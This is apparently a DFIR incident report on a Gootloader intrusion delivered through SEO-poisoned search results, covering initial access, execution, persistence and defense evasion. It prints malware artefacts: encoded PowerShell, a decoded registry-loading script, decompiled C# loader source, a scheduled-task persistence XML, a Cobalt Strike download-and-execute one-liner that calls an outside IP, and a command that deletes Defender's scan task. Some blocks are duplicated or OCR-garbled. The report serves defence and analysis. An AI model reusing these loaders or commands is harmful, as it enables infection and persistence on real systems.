

SEO Poisoning — A Gootloader Story

[May 9, 2022](#)

In early February 2022, we witnessed an intrusion employing Gootloader (aka GootKit) as the initial access vector.

The intrusion lasted two days and comprised discovery, persistence, lateral movement, collection, defense evasion, credential access and command and control activity. During the post-exploitation phase, the threat actors used RDP, WMI, Mimikatz, Lazagne, WMIEnc, and SharpHound. The threat actors then used this access to review sensitive documents.

Background

[Gootloader](#) was the name assigned to the multi-staged payload distribution by Sophos in March 2021. The threat actors utilize SEO (search engine optimization) poisoning tactics to move compromised websites hosting malware to the top of certain search requests such as “what is the difference between a grand agreement and a contract?” or “freddie mac shared driveway agreement?”

When the user searches for these phrases and clicks on one of the top results, they are left with a forum looking web page where the user is instructed to download a file, which they accidentally execute (double click to open). You can learn more about Gootloader by reading these references. [1](#) [2](#) [3](#)

The researcher behind the [@GootLoaderSites](#) account is doing a great job of providing operational intelligence about the most recent malicious infrastructure. They also contact impacted businesses, monitor for newly created C2 addresses, and make the information public to the community. Thank you!

The image shows a vertical list of five tweets from the Twitter account @GootLoaderSites. Each tweet includes a profile icon of a document with a 'G' on it. The tweets are as follows:

- GootLoader Sites @GootLoaderSites · Apr 16**
Current #GootLoader/#Gootkit site, serving up malicious zip/js s
[hxxps://www.jlfwealth.com/forum.php](http://www.jlfwealth.com/forum.php)
1 reply, 4 retweets, 6 likes
- GootLoader Sites @GootLoaderSites · Apr 17**
@JLFwealth FYI your site is delivering malware. Please let me know if you need help cleaning it up, DMs are open.
0 replies, 0 retweets, 0 likes
- GootLoader Sites @GootLoaderSites · Apr 15**
Current #GootLoader/#Gootkit site, serving up malicious zip/js s
[hxxps://www.joskel.nl/forum.php](http://www.joskel.nl/forum.php)
0 replies, 1 retweet, 2 likes
- GootLoader Sites @GootLoaderSites · Apr 16**
Current #GootLoader/#Gootkit site, serving up malicious zip/js s
[hxxps://www.jlfwealth.com/forum.php](http://www.jlfwealth.com/forum.php)
1 reply, 4 retweets, 6 likes
- GootLoader Sites @GootLoaderSites · Apr 17**
@JLFwealth FYI your site is delivering malware. Please let me know if you need help cleaning it up, DMs are open.
0 replies, 0 retweets, 0 likes
- GootLoader Sites @GootLoaderSites · Apr 15**
Current #GootLoader/#Gootkit site, serving up malicious zip/js s
[hxxps://www.joskel.nl/forum.php](http://www.joskel.nl/forum.php)
0 replies, 1 retweet, 2 likes

Case Summary

The intrusion started with a user searching Bing for “Olympus Plea Agreement?”. The user then clicked on the second search result which led to the download and execution of a malicious javascript file (see video in Initial Access section). Upon execution, Gootloader utilized encoded PowerShell scripts to load Cobalt Strike into memory and persist on the host using a combination of registry keys and scheduled tasks.

Fifteen minutes after the initial execution, we observed the threat actors using the PowerShell implementation of SharpHound (BloodHound) to discover attack paths in the Active Directory-based network. The threat actors collected the results and pivoted to another host via a Cobalt Strike PowerShell beacon.

After pivoting, they disabled Windows Defender, before executing a second Cobalt Strike payload for a different command and control server. Around an hour after the initial infection, the threat actors ran [LaZagne](#) to retrieve all saved credentials from the pivoted workstation. Meanwhile on the beachhead host, the threat actors ran Mimikatz via PowerShell to extract credentials.

With those credentials, the threat actors used RDP from the beachhead host to the already compromised workstation host. They then targeted several other workstations with Cobalt Strike beacon executables; however, no further activity was observed on those endpoints other than the initial lateral movement.

The threat actors favored RDP and remote WMI as their preferred methods to interact with the hosts and servers of interest throughout the rest of the intrusion. After around a four-hour pause of inactivity, the threat actors enabled restricted admin mode via WMI on a domain controller and logged in using RDP.

The threat actors then used Lazagne again on the domain controller to extract more credentials. Our evidence shows that the attackers then began looking for interesting documents on file shares. They opened the documents one-by-one on the remote host via RDP. They directed their focus to documents with legal and insurance-related content.


On the second and final day of the intrusion, the threat actors ran Advanced IP Scanner from the domain controller via the RDP session. Additionally, they inspected the file server and backup server, looking for more interesting data before leaving the network.


Services

We offer multiple services, including a [Threat Feed service](#) that tracks Command and Control frameworks such as Cobalt Strike, BazarLoader, Covenant, Metasploit, Empire, PoshC2, etc. More information on this service and others can be found [here](#).

We also have artifacts and IOCs available from this case, such as pcaps, memory captures, files, event logs including Sysmon, Kape packages, and more, under our [Security Researcher and Organization](#) services.

Timeline





Initial Access

The threat actor gained initial access using Gootloader malware. Here's a video of the user searching and downloading the malware via the poisoned SEO search.

The Javascript file is then executed when double clicked after the zip is opened.

Action Type	Initiating Process Parent File Name	Initiating Process Command Line
WindowsExplorerExecutingFileFromZip	explorer.exe	"WScript.exe" "C:\Users\olympus_plea_agreement(46196).zip\olympus_plea_agreement_34603.js"
WindowsExplorerExecutingFileFromZip	explorer.exe	"WScript.exe" "C:\Users\olympus_plea_agreement(46196).zip\olympus_plea_agreement_34603.js"

Execution

Gootloader upon execution creates two registry keys:

- HKCU:\SOFTWARE\Microsoft\Phone\Username

The first is populated with an encoded Cobalt Strike payload and the latter is used to store a .NET loader named powershell.dll.

The screenshot displays three separate registry editor windows side-by-side, all showing the same key structure under `HKCU:\Software\Microsoft\Phone\Username`.

- Left Window:** Shows the `Phone` key expanded, containing `ShellUI`, `Pim`, `Poom`, `Remote Assistance`, `ScreenMagnifier`, `Sensors`, and `SkyDrive`.
- Middle Window:** Shows the `(default)` value of the `Phone` key. It contains eight entries (0 through 7) where each entry has a RegSz type and a long string of encoded data starting with `yduasqvtqqvyyqqffffqvbpqqqqvyyqqqqqqqqqqqq...`. This represents an encoded Cobalt Strike payload.
- Right Window:** Shows the `Phone` key expanded, identical to the left window. It also shows the `(default)` value of the `Phone` key with the same eight encoded entries.

Below these three windows, there is a fourth window titled `Key name` which shows the same structure and values as the others.

Key name			
	Value Name	Value Type	Data
HKCU:\Software\Microsoft\Phone\Username0	(default)	RegSz	
	0	RegSz	4d5a90000300000004000000fffff0000b80000...
	1	RegSz	65a6a586d280700002b0d0012037b1b000004...
	2	RegSz	000066e282900000a00120209281e00000a7d...
	3	RegSz	7f01140003004c250000000086008b011a0004...
	4	RegSz	64e616d654f7264696e616c730048696e74006...
	5	RegSz	e333200526567697374727900526567697374...
	6	RegSz	00...

Following the Registry events, a

PowerShell command was launched executing an encoded command.

Action Type	Initiating Process Parent File Name	Initiating Process Command Line
PowershellExe execution	wscript.exe	"powershell.exe" /c C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe "/e" NgAxA"DQANGA0ADkA" MgAxADEAOwB" zAGwAZQBlAHAAIAAtAHMAIA4AD" MA" OwAkAG8AcABqAD0ARwBlAH" QA" LQBJAHQ" AZQBtAFaa" cg" "vAHAZQ" ByA" HQaEo" Ag" AC0" AcBh" AH" QaaAaAg" ACgAig" BoGsa" IgArACIAYwB1A" Do" AX" ABz" AG8" A ZgA" iACSA" IgB0AH" c" AIGa" ACIAY" QB" y" AGUAXABTAGKAyWA1A" CsAT" gB" yAG" 8acwAiAC" SA" IgB" v" AG" YAd" ABC" AFaaa" AB" vAG4AZQ8cACIAKwBBAE" UAbgB2" AGkAc" gB" v" AG4" A" bQB1AG4" Ada" B" dAdO" AogAo" AC1AdQbzA" GUAigArAC" IAcgbuACIAK" wAIAGEAb" QBIACIAKQArA" C" IAM" AAI" AC" KA0wB" mAG8AcgAg" ACg" A" J" AB1AG8APQAw" AD" s" AJAB1AG8A1AA" "TAG" "wAZQAgAdc" "A" "N" "gA" "wAdSA" "JAB1AGBAK" "wArA" "CkAewBUAHIAeq" "B7A" "CQA" "b" "QBwA" "GOAKW" "A9A" "CQA" "bwB" "wAGo" "ALgA" "KAHU" "AbwB9AEM" "AY" "QB" "DA" "GM" "AaB7AH0AfqA7ACQdQb" "vAD8A" "M" "AA7AHC" "AaAB" "pGwAZQao" "ACQdAbYAH" "U" "AZQApA" "H" "sAJAB1AG" "8AKwA" "r" "A" "DsAJABrAG8APQB" "bAG" "8AY" "QB0AgGAX" "Q46Ado" "AK" "AA1" "A" "H" "MacOAIACs" "ATnRvAHOAT" "n" "AnACnA.J" "AR1" "GR" "AKOA" "7A" "GKA" "7" "nAoACOA" "awRvACA" "AI" "OR" "IAHFATAxADAAM" "A" "AwACKAew" "R" "iAHTA" "7" "0" "Rh" "AGsAFOR9A" "COAeOR" "sDRA.J

Action Type	Initiating Process Parent File Name	Initiating Process Command Line
PowershellExe execution	wscript.exe	"powershell.exe" /c C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe "/e" NgAxA"DQANGA0ADkA" MgAxADEAOwB" zAGwAZQBlAHAAIAAtAHMAIA4AD" MA" OwAkAG8AcABqAD0ARwBlAH" QA" LQBJAHQ" AZQBtAFaa" cg" "vAHAZQ" ByA" HQaEo" Ag" AC0" AcBh" AH" QaaAaAg" ACgAig" BoGsa" IgArACIAYwB1A" Do" AX" ABz" AG8" A ZgA" iACSA" IgB0AH" c" AIGa" ACIAY" QB" y" AGUAXABTAGKAyWA1A" CsAT" gB" yAG" 8acwAiAC" SA" IgB" v" AG" YAd" ABC" AFaaa" AB" vAG4AZQ8cACIAKwBBAE" UAbgB2" AGkAc" gB" v" AG4" A" bQB1AG4" Ada" B" dAdO" AogAo" AC1AdQbzA" GUAigArAC" IAcgbuACIAK" wAIAGEAb" QBIACIAKQArA" C" IAM" AAI" AC" KA0wB" mAG8AcgAg" ACg" A" J" AB1AG8APQAw" AD" s" AJAB1AG8A1AA" "TAG" "wAZQAgAdc" "A" "N" "gA" "wAdSA" "JAB1AGBAK" "wArA" "CkAewBUAHIAeq" "B7A" "CQA" "b" "QBwA" "GOAKW" "A9A" "CQA" "bwB" "wAGo" "ALgA" "KAHU" "AbwB9AEM" "AY" "QB" "DA" "GM" "AaB7AH0AfqA7ACQdQb" "vAD8A" "M" "AA7AHC" "AaAB" "pGwAZQao" "ACQdAbYAH" "U" "AZQApA" "H" "sAJAB1AG" "8AKwA" "r" "A" "DsAJABrAG8APQB" "bAG" "8AY" "QB0AgGAX" "Q46Ado" "AK" "AA1" "A" "H" "MacOAIACs" "ATnRvAHOAT" "n" "AnACnA.J" "AR1" "GR" "AKOA" "7A" "GKA" "7" "nAoACOA" "awRvACA" "AI" "OR" "IAHFATAxADAAM" "A" "AwACKAew" "R" "iAHTA" "7" "0" "Rh" "AGsAFOR9A" "COAeOR" "sDRA.J

"powershell.exe" /c C:

\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe "/e"

NgAxA"DQANGA0ADkA" MgAxADEAOwB" zAGwAZQBlAHAAIAAtAHMAIA4AD" MA" OwAkAG8AcABqAD0ARwBlAH" QA" LQBJAHQ" AZQBtAFaa" cg"

The PowerShell command will extract the .NET loader from HKCU:\SOFTWARE\Microsoft\Phone\Username0 and execute the code in memory

via `Assembly.Load(`. 614649211; sleep -s 83; \$opj=Get-ItemProperty -path ("hkcu:\software\microsoft\Phone\\"+[Environment]::("username")+"0"); for

(\$uo=0;\$uo -le 760;\$uo++) { Try{\$mpd+=\$opj.\$uo}Catch{} }; \$uo=0; while(\$true) { \$uo++;\$ko=[math]::("sqrt")(\$uo); if(\$ko -eq 1000){break} }

\$yl=\$mpd.replace("#",\$ko); \$kjb=[byte[]]::("new")(\$yl.Length/2); for(\$uo=0;\$uo -lt \$yl.Length;\$uo+=2){ \$kjb[\$uo/2]=[convert]::("ToByte")

(\$yl.Substring(\$uo,2),(2*8)) } [reflection.assembly]::("Load")(\$kjb); [Open]::("Test"))(); 6118985 [This](#) CyberChef recipe can be used to decode the related

PS encoded payload. Once the PowerShell script is finished running, the next stage involves the .NET loader. The .NET loader will read HKCU:

\SOFTWARE\Microsoft\Phone\Username and extract the encoded Cobalt Strike payload. This payload will be decoded and subsequently loaded

into memory for execution. A simple encoding scheme is used where a letter will correspond to one of the hex characters (0-F), or alternately three

zeros. q->000 v->0 w->1 r->2 t->3 y->4 u->5 i->6 o->7 p->8 s->9 q->A h->B j->C k->D l->E z->F The following shows the source code responsible

for the core logic of the .NET loader.

```

17 // Token: 0x06000002 RID: 2 RVA: 0x00002104 File Offset: 0x00000304
18 public static string Test()
19 {
20     RegistryKey registryKey = Registry.CurrentUser.OpenSubKey("SOFTWARE\\Microsoft\\Phone\\\" +
21         Environment.UserName);
22     if (registryKey != null)
23     {
24         string text = "";
25         for (int i = 0; i < 99999; i++)
26         {
27             string text2 = "";
28             try
29             {
30                 text2 = registryKey.GetValue(i.ToString()).ToString();
31             }
32             catch
33             {
34             }
35             if (text2.Length == 0)
36             {
37                 break;
38             }
39             text += text2;
40         }
41         registryKey.Close();
42         text = text.Replace("q", "000").Replace("v", "0").Replace("w", "1").Replace("r", "2").Replace("t",
43             "3").Replace("y", "4").Replace("u", "5").Replace("i", "6").Replace("o", "7").Replace("p", "8").Replace
44             ("s", "9").Replace("q", "A").Replace("h", "B").Replace("j", "C").Replace("k", "D").Replace("l",
45             "E").Replace("z", "F");
46         byte[] data = Open.STBA(text);
47         Open.DynamicDllLoader dynamicDllLoader = new Open.DynamicDllLoader();
48         bool flag = dynamicDllLoader.LoadLibrary(data);
49         Console.WriteLine("Loaded: " + flag);
50         if (flag)
51         {
52             uint procAddress = dynamicDllLoader.GetProcAddress("mono_trace");
53             Console.WriteLine("Handle: " + procAddress);
54         }
55         Console.ReadKey();
56     }
57     return "Install";
58 }
```

1. Read encoded data from registry

2. Decode data

3. Load into memory and run


```

17 // Token: 0x06000002 RID: 2 RVA: 0x00002104 File Offset: 0x00000304
18 public static string Test() 1. Read encoded data from registry
19 {
20     RegistryKey registryKey = Registry.CurrentUser.OpenSubKey("SOFTWARE\\Microsoft\\Phone\\" +
21         Environment.UserName);
22     if (registryKey != null)
23     {
24         string text = "";
25         for (int i = 0; i < 99999; i++)
26         {
27             string text2 = "";
28             try
29             {
30                 text2 = registryKey.GetValue(i.ToString()).ToString();
31             }
32             catch
33             {
34             }
35             if (text2.Length == 0)
36             {
37                 break;
38             }
39             text += text2;
40         }
41         registryKey.Close();
42     }
43     text = text.Replace("q", "000").Replace("v", "0").Replace("w", "1").Replace("r", "2").Replace("t",
44         "3").Replace("y", "4").Replace("u", "5").Replace("i", "6").Replace("o", "7").Replace("p", "8").Replace
45         ("s", "9").Replace("q", "A").Replace("h", "B").Replace("j", "C").Replace("k", "D").Replace("l",
46         "E").Replace("z", "F");
47     byte[] data = Open.STBA(text);
48     Open.DynamicDllLoader dynamicDllLoader = new Open.DynamicDllLoader();
49     bool flag = dynamicDllLoader.LoadLibrary(data);
50     Console.WriteLine("Loaded: " + flag);
51     if (flag)
52     {
53         uint procAddress = dynamicDllLoader.GetProcAddress("mono_trace");
54         Console.WriteLine("Handle: " + procAddress);
55     }
56     Console.ReadKey();
57 }
58 return "Install";
59 }


```

3. Load into memory and run

The below diagram summarizes



the Gootloader initial execution.



An [excellent](#) resource from

Microsoft describes a set of configurations that can be applied to Windows that can stop .js files from executing, preventing this attack chain from ever

getting off the ground. During later stages of the intrusion, Cobalt Strike was executed interactively through RDP on multiple systems. powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('hxpp://37.120.198.225:80/trio'))"

Persistence

The Javascript (Gootloader) file invoked an encoded PowerShell command.

Action Type	Initiating Process Command Line	Process Command Line
ProcessCreate	"WScript.exe" "C:\Users\[\redacted]\AppData\Local\Temp\Temp1_olympus_plea_agreement46196.zip\olympus_plea_agreement 34683 .js"	"powershell.exe" /c C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe "/e" N"g"A4"Adc"AnqA4"ADEAMwA7ACQAYQ"9ACIA" TgB"n" AEEeAB"b"AE"Q"AUQ"BBAE"4AZwBBADA"Q"QBEAGsAQ"b NAG" QQBA4"EEARAB"AE" E" AT" w" B3" E1AegB" AEC" AdwBBA" F" oAUQBC" AGw" Q" B" JAEFAQB" 9AE" EASA" BN" AE" E" ASQBSA" EE" A" N" AB" BAE" QATQBBAE" 8" Adw" BA" SAQQBHD" gA" Q" B" jA" EEAQ" gBx AEE" A" RAAWE" A" Ugb3AEtabBAAEgAU" QBB" EWAU" Q" BCAEAOQBAIA" FEAOQBAa" FEAOgBAAE" ARgB" B" AEEAYwBnAEAdgBBA" EgA" QBBBAfGAUQBC" AHKAo" Q" B" IFAEQ" Q" 1A" F" E" AQ" Q" B" jA" EEAQ" gBx BBAE" g" AUO" BBAGEAQOBBA" Gc" A" Q" QBD" AGCAO" QBJA" G" CA" QgBvAE" A" RwbzAEE" ASQBNAAE" Ac" gB" BAEMAS" Q" B" BAFK" Adw" BCADeAQBEA" G" 8" AQB" YAEAQb" 6AEE" AR" w" A4AEE" AW" gB" EAaQBAEmaCwBBA" EKAzW BCA" D" AA" QQBIAGMAQ" B" JAG" cAQObYAEAQwB" JAEAWQBRAlAeQ" BAEcAV" BBA" Fg" Q" QBCAHQAOQHAGs" Q" QBZAH" CAQ" B" p" AEEAOwBzAEE" EASOBnA" EIA" QBBAEcAOAB" BAGMAdwBBA" G" kA" Q" B" jA" G c" AQB" B" EEAEE" AE" IAYwBBAE" AQBBAE" EA" QBCAHY" AQQ" B" HAD" QAO" QBAF" E" AQB" JAEAOwBJA" EEA" Sw" 3" AEIA" YgB" BAEUAV" QBBAGTAZ" BCADIAQOBHAGs" Q" B" AGCAQgB2EEA" R" w" ABEEAY" B RA" FTAb" ARR" AFcANARRA" G" OADORCAGOAO" RFAG" RA" DORPAGc" ODRvA" FFAZ" ARR" A" FTA" eRRA" FcAV" RRAFK7" w" RRAHTAOORDAFK" AODR1AG" cAOnR1" AFF" AOnR1AFF" ASwR3AFFAor" R" AF" c" R" ORRAGTA" II

Action Type	Initiating Process Command Line	Process Command Line
ProcessCreate	"WScript.exe" "C:\Users\[\redacted]\AppData\Local\Temp\Temp1_olympus_plea_agreement46196.zip\olympus_plea_agreement 34683 .js"	"powershell.exe" /c C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe "/e" N"g"A4"Adc"AnqA4"ADEAMwA7ACQAYQ"9ACIA" TgB"n" AEEeAB"b"AE"Q"AUQ"BBAE"4AZwBBADA"Q"QBEAGsAQ"b NAG" QQBA4"EEARAB"AE" E" AT" w" B3" E1AegB" AEC" AdwBBA" F" oAUQBC" AGw" Q" B" JAEFAQB" 9AE" EASA" BN" AE" E" ASQBSA" EE" A" N" AB" BAE" QATQBBAE" 8" Adw" BA" SAQQBHD" gA" Q" B" jA" EEAQ" gBx AEE" A" RAAWE" A" Ugb3AEtabBAAEgAU" QBB" EWAU" Q" BCAEAOQBAIA" FEAOQBAa" FEAOgBAAE" ARgB" B" AEEAYwBnAEAdgBBA" EgA" QBBBAfGAUQBC" AHKAo" Q" B" IFAEQ" Q" 1A" F" E" AQ" Q" B" jA" EEAQ" gBx BBAE" g" AUO" BBAGEAQOBBA" Gc" A" Q" QBD" AGCAO" QBJA" G" CA" QgBvAE" A" RwbzAEE" ASQBNAAE" Ac" gB" BAEMAS" Q" B" BAFK" Adw" BCADeAQBEA" G" 8" AQB" YAEAQb" 6AEE" AR" w" A4AEE" AW" gB" EAaQBAEmaCwBBA" EKAzW BCA" D" AA" QQBIAGMAQ" B" JAG" cAQObYAEAQwB" JAEAWQBRAlAeQ" BAEcAV" BBA" Fg" Q" QBCAHQAOQHAGs" Q" QBZAH" CAQ" B" p" AEEAOwBzAEE" EASOBnA" EIA" QBBAEcAOAB" BAGMAdwBBA" G" kA" Q" B" jA" G c" AQB" B" EEAEE" AE" IAYwBBAE" AQBBAE" EA" QBCAHY" AQQ" B" HAD" QAO" QBAF" E" AQB" JAEAOwBJA" EEA" Sw" 3" AEIA" YgB" BAEUAV" QBBAGTAZ" BCADIAQOBHAGs" Q" B" AGCAQgB2EEA" R" w" ABEEAY" B RA" FTAb" ARR" AFcANARRA" G" OADORCAGOAO" RFAG" RA" DORPAGc" ODRvA" FFAZ" ARR" A" FTA" eRRA" FcAV" RRAFK7" w" RRAHTAOORDAFK" AODR1AG" cAOnR1" AFF" AOnR1AFF" ASwR3AFFAor" R" AF" c" R" ORRAGTA" II

The encoded PowerShell

command creates a Scheduled Task that executes when the selected user logs on to the computer. An encoded PowerShell command is executed that will retrieve and execute the payload stored in the Registry. 6876813;

```
$a="NgAxADQANgA0ADkAMgAxADEAOwBzAGwAZQBlAHAAIAAtAHMAIAA4ADMAOwAkAG8AcABqAD0ARwBlAHQALQBJAHQAZQBtAFAAsgBvA
$u=$env:USERNAME; Register-ScheduledTask $u -In (New-ScheduledTask -Ac (New-ScheduledTaskAction -E
([Diagnostics.Process]::GetCurrentProcess().MainModule.FileName) -Ar (" -w h -e "+$a)) -Tr (New-ScheduledTaskTrigger -AtL -U $u)); 30687851
Decoded PowerShell Payload: 6876813; 614649211; $a = "614649211"; sleep - s 83; $opj = Get - ItemProperty - path("hkcu:
\software\microsoft\Phone""+[Environment]::(" username ")+" 0 "); for ($uo = 0; $uo - le 760; $uo++) { Try { $mpd += $opj.$uo } Catch {} }; $uo =
0; while ($true) { $uo++; $ko = [math]::("sqrt")($uo); if ($ko - eq 1000) { break } } $yl = $mpd.replace("#", $ko); $kjb = [byte[]]::("new")($yl.Length
/ 2); for ($uo = 0; $uo - lt $yl.Length; $uo += 2) { $kjb[$uo / 2] = [convert]::("ToByte")($yl.Substring($uo, 2), (2 * 8)) }[reflection.assembly]::("Load")
($kjb); [Open]::("Test")(); 611898544; $u = $env : USERNAME; Register - ScheduledTask $u - In(New - ScheduledTask - Ac(New -
ScheduledTaskAction - E([Diagnostics.Process]::GetCurrentProcess().MainModule.FileName) - Ar(" -w h -e " + $a)) - Tr(New - ScheduledTaskTrigger -
AtL - U $u)); 306878516; The task created from the PowerShell script:
```

```
<?xml version="1.0" encoding="UTF-16"?>
<Task version="1.2" xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task">
  <RegistrationInfo>
    <URI>\                </URI>
  </RegistrationInfo>
  <Triggers>
    <LogonTrigger>
      <Enabled>true</Enabled>
      <UserId>          </UserId>
    </LogonTrigger>
  </Triggers>
  <Settings>
    <MultipleInstancesPolicy>IgnoreNew</MultipleInstancesPolicy>
    <DisallowStartIfOnBatteries>true</DisallowStartIfOnBatteries>
    <StopIfGoingOnBatteries>true</StopIfGoingOnBatteries>
    <AllowHardTerminate>true</AllowHardTerminate>
    <StartWhenAvailable>false</StartWhenAvailable>
    <RunOnlyIfNetworkAvailable>false</RunOnlyIfNetworkAvailable>
    <IdleSettings>
      <Duration>PT10M</Duration>
      <WaitTimeout>PT1H</WaitTimeout>
      <StopOnIdleEnd>true</StopOnIdleEnd>
      <RestartOnIdle>false</RestartOnIdle>
    </IdleSettings>
    <AllowStartOnDemand>true</AllowStartOnDemand>
    <Enabled>true</Enabled>
    <Hidden>false</Hidden>
    <RunOnlyIfIdle>false</RunOnlyIfIdle>
    <WakeToRun>false</WakeToRun>
    <ExecutionTimeLimit>PT72H</ExecutionTimeLimit>
    <Priority>7</Priority>
  </Settings>
  <Actions Context="Author">
    <Exec>
      <Command>C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe</Command>
      <Arguments>-w h -e NgAxADQANgA0ADkAMgAxADEA0wBzAGwAZQBlAHAAIAAtAHMAIAA4ADMA0wAkAG8AcABqAD0ARwBlAHQALG
      BLAG4AdAbdADoA0gAoACIAAdQBzAGUAIgArACIAcgBuACIAKwAiAGEAbQB1ACIAKQarACIAMAAiACKAOwBmAG8AcgAgACgAJAB1AG8APQAw
      G0AYQB0AGgAXQA6ADoAKAAiAHMAcQAiACsAIgByAHQAigApACgAJAB1AG8AKQA7AGkAZgAoACQaawBvACAALQB1AHEAIAAxADAAMAAwACK
      JAB1AG8APQAwADsAJAB1AG8AIAAtAGwAdaAgACQAeQBsaC4ATABLAG4AZwB0AGgAOwAkAHUAbwArAD0AMgApAHsAJABrAGoAYgBbACQAdQ
      dADoA0gAoACIATABvACIAKwAiAGEAZAAiACKAAkAGsAagBiACKAOwBbAE8AcABL4AXQA6ADoAKAAiAFQAZQAiACsAIgBzAHQAIgApA
      </Arguments>
    </Exec>
  </Actions>
  <Principals>
    <Principal id="Author">
      <UserId>          </UserId>
      <LogonType>InteractiveToken</LogonType>
      <RunLevel>LeastPrivilege</RunLevel>
    </Principal>
  </Principals>
</Task>
~
```

```

<?xml version="1.0" encoding="UTF-16"?>
<Task version="1.2" xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task">
  <RegistrationInfo>
    <URI>\Windows\Tasks\Windows Defender Scheduled Scan</URI>
  </RegistrationInfo>
  <Triggers>
    <LogonTrigger>
      <Enabled>true</Enabled>
      <UserId>SYSTEM</UserId>
    </LogonTrigger>
  </Triggers>
  <Settings>
    <MultipleInstancesPolicy>IgnoreNew</MultipleInstancesPolicy>
    <DisallowStartIfOnBatteries>true</DisallowStartIfOnBatteries>
    <StopIfGoingOnBatteries>true</StopIfGoingOnBatteries>
    <AllowHardTerminate>true</AllowHardTerminate>
    <StartWhenAvailable>false</StartWhenAvailable>
    <RunOnlyIfNetworkAvailable>false</RunOnlyIfNetworkAvailable>
    <IdleSettings>
      <Duration>PT10M</Duration>
      <WaitTimeout>PT1H</WaitTimeout>
      <StopOnIdleEnd>true</StopOnIdleEnd>
      <RestartOnIdle>false</RestartOnIdle>
    </IdleSettings>
    <AllowStartOnDemand>true</AllowStartOnDemand>
    <Enabled>true</Enabled>
    <Hidden>false</Hidden>
    <RunOnlyIfIdle>false</RunOnlyIfIdle>
    <WakeToRun>false</WakeToRun>
    <ExecutionTimeLimit>PT72H</ExecutionTimeLimit>
    <Priority>7</Priority>
  </Settings>
  <Actions Context="Author">
    <Exec>
      <Command>C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe</Command>
      <Arguments>-w h -e NgAxADQANgA0ADkAMgAxADEA0wBzAGwAZQBlAHAAIAAtAHMAIAA4ADMA0wAkAG8AcABqAD0ARwBlAHQALdLAG4AdAbdADoA0gAoACIAAdQBzAGUAIgArACIAcgBuACIAKwAiAGEAbQBlaCIAKQarACIAMAAiACKAOwBmA8AcgAgACgAJAB1AG8APQAwG0AYQB0AggAXQA6ADoAKAAiAHMAcQAiCsAIgByAHQAigApACgAJAB1AG8AKQA7AGkAZgAoACQAAwBvACAALQBlaHEAIAAxADAAMAAwACKJAB1AG8APQAwADsAJAB1AG8AIAAtAGwAdAAgACQAeQBsaC4ATABLAG4AZwB0AGgAOwAkAHUAbwArAD0AMgApAHsAJABrAGoAYgBbACQAdQdADoA0gAoACIATABvACIAKwAiAGEAZAAiACKAAkAGsAagBiACKAOwBbAE8AcABL4AXQA6ADoAKAAiAFQAZQAiACsAIgBzAHQAIgApA</Arguments>
    </Exec>
  </Actions>
  <Principals>
    <Principal id="Author">
      <UserId>SYSTEM</UserId>
      <LogonType>InteractiveToken</LogonType>
      <RunLevel>LeastPrivilege</RunLevel>
    </Principal>
  </Principals>
</Task>
~
```

Defense Evasion

Windows Defender scheduled scans were deleted from the system. This was observed on multiple servers the threat actor pivoted to.

```

"Process Create:
RuleName: technique_id=T1086, technique_name=PowerShell
UtcTime:
ProcessGuid: {c26db5f6-5adc-61f9-f631-000000000600}
ProcessId: 3688
Image: C:\Windows\System32\schtasks.exe
FileVersion:
Description: Task Scheduler Configuration Tool
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: schtasks.exe
CommandLine: "C:\Windows\system32\schtasks.exe" /delete /tn "\Microsoft\Windows\Windows Defender\Windows Defender Scheduled Scan" /f
CurrentDirectory: C:\Users\        \
User:
LogonGuid: {c26db5f6-901c-61a3-bdad-030000000000}
LogonId: 0x3ADBD
TerminalSessionId: 1
IntegrityLevel: High
Hashes: SHA1=EF173058B6BDA8B7E0C1A56B63A9E504E463D2DA, MD5=8A0C868920214321438EABFBD0E93BC2, SHA256=1AC5741B075111E49CB16B1BD3A00EEF9B03F
ParentProcessGuid: {c26db5f6-5aa1-61f9-e731-000000000600}
ParentProcessId: 9724
ParentImage: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
ParentCommandLine: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" "
```

```

"Process Create:
RuleName: technique_id=T1086, technique_name=PowerShell
UtcTime:
ProcessGuid: {c26db5f6-5adc-61f9-f631-000000000600}
ProcessId: 3688
Image: C:\Windows\System32\schtasks.exe
FileVersion:
Description: Task Scheduler Configuration Tool
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: schtasks.exe
CommandLine: "C:\Windows\system32\schtasks.exe" /delete /tn "\Microsoft\Windows\Windows Defender\Windows Defender Scheduled Scan" /f
CurrentDirectory: C:\Users\      \
User:
LogonGuid: {c26db5f6-901c-61a3-bdad-030000000000}
LogonId: 0x3ADBD
TerminalSessionId: 1
IntegrityLevel: High
Hashes: SHA1=EF173058B6BDA8B7E0C1A56B63A9E504E463D2DA, MD5=8A0C868920214321438EABFBD0E93BC2, SHA256=1AC5741B075111E49CB16B1BD3A00EEF9B03F
ParentProcessGuid: {c26db5f6-5aa1-61f9-e731-000000000600}
ParentProcessId: 9724
ParentImage: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
ParentCommandLine: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" "

```

schtasks /delete /tn

